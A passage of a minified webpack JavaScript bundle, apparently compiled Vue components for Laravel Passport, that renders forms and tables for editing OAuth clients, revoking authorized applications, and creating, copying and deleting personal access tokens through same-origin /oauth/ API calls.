"),n("div",{staticClass:"col-md-9"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.editForm.name,expression:"editForm.name"}],staticClass:"form-control",attrs:{id:"edit-client-name",type:"text"},domProps:{value:t.editForm.name},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.update(e)},input:function(e){e.target.composing||t.$set(t.editForm,"name",e.target.value)}}}),t._v(" "),n("span",{staticClass:"form-text text-muted"},[t._v("\n                                    Something your users will recognize and trust.\n                                ")])])]),t._v(" "),n("div",{staticClass:"form-group row"},[n("label",{staticClass:"col-md-3 col-form-label"},[t._v("Redirect URL")]),t._v(" "),n("div",{staticClass:"col-md-9"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.editForm.redirect,expression:"editForm.redirect"}],staticClass:"form-control",attrs:{type:"text",name:"redirect"},domProps:{value:t.editForm.redirect},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.update(e)},input:function(e){e.target.composing||t.$set(t.editForm,"redirect",e.target.value)}}}),t._v(" "),n("span",{staticClass:"form-text text-muted"},[t._v("\n                                    Your application's authorization callback URL.\n                                ")])])])])]),t._v(" "),n("div",{staticClass:"modal-footer"},[n("button",{staticClass:"btn btn-secondary",attrs:{type:"button","data-dismiss":"modal"}},[t._v("Close")]),t._v(" "),n("button",{staticClass:"btn btn-primary",attrs:{type:"button"},on:{click:t.update}},[t._v("\n                        Save Changes\n                    ")])])])])])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("thead",[e("tr",[e("th",[this._v("Client ID")]),this._v(" "),e("th",[this._v("Name")]),this._v(" "),e("th",[this._v("Secret")]),this._v(" "),e("th"),this._v(" "),e("th")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"modal-header"},[e("h4",{staticClass:"modal-title"},[this._v("\n                        Create Client\n                    ")]),this._v(" "),e("button",{staticClass:"close",attrs:{type:"button","data-dismiss":"modal","aria-hidden":"true"}},[this._v("×")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("p",{staticClass:"mb-0"},[e("strong",[this._v("Whoops!")]),this._v(" Something went wrong!")])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"modal-header"},[e("h4",{staticClass:"modal-title"},[this._v("\n                        Edit Client\n                    ")]),this._v(" "),e("button",{staticClass:"close",attrs:{type:"button","data-dismiss":"modal","aria-hidden":"true"}},[this._v("×")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("p",{staticClass:"mb-0"},[e("strong",[this._v("Whoops!")]),this._v(" Something went wrong!")])}],!1,null,"7653bbea",null);e.default=a.exports},function(t,e,n){"use strict";n.r(e);var r={data:function(){return{tokens:[]}},ready:function(){this.prepareComponent()},mounted:function(){this.prepareComponent()},methods:{prepareComponent:function(){this.getTokens()},getTokens:function(){var t=this;axios.get("/oauth/tokens").then(function(e){t.tokens=e.data})},revoke:function(t){var e=this;axios.delete("/oauth/tokens/"+t.id).then(function(t){e.getTokens()})}}},o=(n(42),n(1)),i=Object(o.a)(r,function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.tokens.length>0?n("div",[n("div",{staticClass:"card card-default"},[n("div",{staticClass:"card-header"},[t._v("Authorized Applications")]),t._v(" "),n("div",{staticClass:"card-body"},[n("table",{staticClass:"table table-borderless mb-0"},[t._m(0),t._v(" "),n("tbody",t._l(t.tokens,function(e){return n("tr",[n("td",{staticStyle:{"vertical-align":"middle"}},[t._v("\n                                "+t._s(e.client.name)+"\n                            ")]),t._v(" "),n("td",{staticStyle:{"vertical-align":"middle"}},[e.scopes.length>0?n("span",[t._v("\n                                    "+t._s(e.scopes.join(", "))+"\n                                ")]):t._e()]),t._v(" "),n("td",{staticStyle:{"vertical-align":"middle"}},[n("a",{staticClass:"action-link text-danger",on:{click:function(n){return t.revoke(e)}}},[t._v("\n                                    Revoke\n                                ")])])])}),0)])])])]):t._e()])},[function(){var t=this.$createElement,e=this._self._c||t;return e("thead",[e("tr",[e("th",[this._v("Name")]),this._v(" "),e("th",[this._v("Scopes")]),this._v(" "),e("th")])])}],!1,null,"04b7805e",null);e.default=i.exports},function(t,e,n){"use strict";n.r(e);function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var i={data:function(){var t;return o(t={accessToken:"1234"},"accessToken",null),o(t,"tokens",[]),o(t,"scopes",[]),o(t,"form",{name:"",scopes:[],errors:[]}),t},ready:function(){this.prepareComponent()},mounted:function(){this.prepareComponent()},methods:{prepareComponent:function(){this.getTokens(),this.getScopes(),$("#modal-create-token").on("shown.bs.modal",function(){$("#create-token-name").focus()})},getTokens:function(){var t=this;axios.get("/oauth/personal-access-tokens").then(function(e){t.tokens=e.data})},getScopes:function(){var t=this;axios.get("/oauth/scopes").then(function(e){t.scopes=e.data})},showCreateTokenForm:function(){$("#modal-create-token").modal("show")},store:function(){var t=this;this.accessToken=null,this.form.errors=[],axios.post("/oauth/personal-access-tokens",this.form).then(function(e){t.form.name="",t.form.scopes=[],t.form.errors=[],t.tokens.push(e.data.token),t.showAccessToken(e.data.accessToken)}).catch(function(e){"object"===r(e.response.data)?t.form.errors=_.flatten(_.toArray(e.response.data.errors)):t.form.errors=["Something went wrong. Please try again."]})},toggleScope:function(t){this.scopeIsAssigned(t)?this.form.scopes=_.reject(this.form.scopes,function(e){return e==t}):this.form.scopes.push(t)},scopeIsAssigned:function(t){return _.indexOf(this.form.scopes,t)>=0},showAccessToken:function(t){$("#modal-create-token").modal("hide"),this.accessToken=t,$("#modal-access-token").modal("show")},copyAccessToken:function(){var t=document.querySelector("#accesstoken");t.setAttribute("type","text"),t.select();try{document.execCommand("copy");console.log("Code copied to clipboard")}catch(t){console.log("Oops, unable to copy")}window.getSelection().removeAllRanges()},revoke:function(t){var e=this;axios.delete("/oauth/personal-access-tokens/"+t.id).then(function(t){e.getTokens()})}}},a=(n(44),n(1)),s=Object(a.a)(i,function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",[n("div",{staticClass:"card card-default"},[n("div",{staticClass:"card-header"},[n("div",{staticStyle:{display:"flex","justify-content":"space-between","align-items":"center"}},[n("span",[t._v("\n                        Personal Access Tokens\n                    ")]),t._v(" "),n("a",{staticClass:"action-link",attrs:{tabindex:"-1"},on:{click:t.showCreateTokenForm}},[t._v("\n                        Create New Token\n                    ")])])]),t._v(" "),n("div",{staticClass:"card-body"},[0===t.tokens.length?n("p",{staticClass:"mb-0"},[t._v("\n                    You have not created any personal access tokens.\n                ")]):t._e(),t._v(" "),t.tokens.length>0?n("table",{staticClass:"table table-borderless mb-0"},[t._m(0),t._v(" "),n("tbody",t._l(t.tokens,function(e){return n("tr",[n("td",{staticStyle:{"vertical-align":"middle"}},[t._v("\n                                "+t._s(e.name)+"\n                            ")]),t._v(" "),n("td",{staticStyle:{"vertical-align":"middle"}},[n("a",{staticClass:"action-link text-danger",on:{click:function(n){return t.revoke(e)}}},[t._v("\n                                    Delete\n                                ")])])])}),0)]):t._e()])])]),t._v(" "),n("div",{staticClass:"modal fade",attrs:{id:"modal-create-token",tabindex:"-1",role:"dialog"}},[n("div",{staticClass:"modal-dialog"},[n("div",{staticClass:"modal-content"},[t._m(1),t._v(" "),n("div",{staticClass:"modal-body"},[t.form.errors.length>0?n("div",{staticClass:"alert alert-danger"},[t._m(2),t._v(" "),n("br"),t._v(" "),n("ul",t._l(t.form.errors,function(e){return n("li",[t._v("\n                                "+t._s(e)+"\n                            ")])}),0)]):t._e(),t._v(" "),n("form",{attrs:{role:"form"},on:{submit:function(e){return e.preventDefault(),t.store(e)}}},[n("div",{staticClass:"form-group row"},[n("label",{staticClass:"col-md-4 col-form-label"},[t._v("Name")]),t._v(" "),n("div",{staticClass:"col-md-6"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.form.name,expression:"form.name"}],staticClass:"form-control",attrs:{id:"create-token-name",type:"text",name:"name"},domProps:{value:t.form.name},on:{input:function(e){e.target.composing||t.$set(t.form,"name",e.target.value)}}})])]),t._v(" "),t.scopes.length>0?n("div",{staticClass:"form-group row"},[n("label",{staticClass:"col-md-4 col-form-label"},[t._v("Scopes")]),t._v(" "),n("div",{staticClass:"col-md-6"},t._l(t.scopes,function(e){return n("div",[n("div",{staticClass:"checkbox"},[n("label",[n("input",{attrs:{type:"checkbox"},domProps:{checked:t.scopeIsAssigned(e.id)},on:{click:function(n){return t.toggleScope(e.id)}}}),t._v("\n\n                                                "+t._s(e.id)+"\n                                        ")])])])}),0)]):t._e()])]),t._v(" "),n("div",{staticClass:"modal-footer"},[n("button",{staticClass:"btn btn-secondary",attrs:{type:"button","data-dismiss":"modal"}},[t._v("Close")]),t._v(" "),n("button",{staticClass:"btn btn-primary",attrs:{type:"button"},on:{click:t.store}},[t._v("\n                        Create\n                    ")])])])])]),t._v(" "),n("div",{staticClass:"modal fade",attrs:{id:"modal-access-token",tabindex:"-1",role:"dialog"}},[n("div",{staticClass:"modal-dialog"},[n("div",{staticClass:"modal-content"},[t._m(3),t._v(" "),n("div",{staticClass:"modal-body"},[n("p",[t._v("\n                        Here is your new personal access token. This is the only time it will be shown so don't lose it!\n                        You may now use this token to make API requests.\n                    ")]),t._v(" "),n("span",{staticClass:"btn btn-primary copy-btn btn-block",on:{click:function(e){return e.stopPropagation(),e.preventDefault(),t.copyAccessToken(e)}}},[t._v("\n                      Copy to Clipboard\n                    ")]),t._v(" "),n("textarea",{staticClass:"form-control",attrs:{id:"accesstoken",rows:"10"}},[t._v(t._s(t.accessToken))])]),t._v(" "),t._m(4)])])])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("thead",[e("tr",[e("th",[this._v("Name")]),this._v(" "),e("th")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"modal-header"},[e("h4",{staticClass:"modal-title"},[this._v("\n                        Create Token\n                    ")]),this._v(" "),e("button",{staticClass:"close",attrs:{type:"button","data-dismiss":"modal","aria-hidden":"true"}},[this._v("×")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("p",{staticClass:"mb-0"},[e("strong",[this._v("Whoops!")]),this._v(" Something went wrong!")])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"modal-header"},[e("h4",{staticClass:"modal-title"},[this._v("\n                        Personal Access Token\n                    ")]),this._v(" "),e("button",{staticClass:"close",attrs:{type:"button","data-dismiss":"modal","aria-hidden":"true"}},[this._v("×")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"modal-footer"},[e("button",{staticClass:"btn btn-secondary",attrs:{type:"button","data-dismiss":"modal"}},[this._v("Close")])])}],!1,null,"7d22a50a",null);e.default=s.exports},function(t,e){},,function(t,e){},,,,,,,,,function(t,e){}]);